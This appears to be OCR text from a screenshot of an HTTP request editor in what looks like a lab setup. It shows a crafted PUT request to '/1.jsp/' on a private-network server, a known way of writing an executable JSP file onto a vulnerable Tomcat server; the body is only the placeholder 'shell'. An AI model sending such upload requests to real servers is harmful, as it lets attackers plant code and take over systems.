 Go Cancel < >
Target: http://192.168.64.142:8080 ?
Request Response
Raw Headers Hex Raw Hex
PUT /1.jsp/ HTTP/1.1
Host: 192.168.64.142:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
shell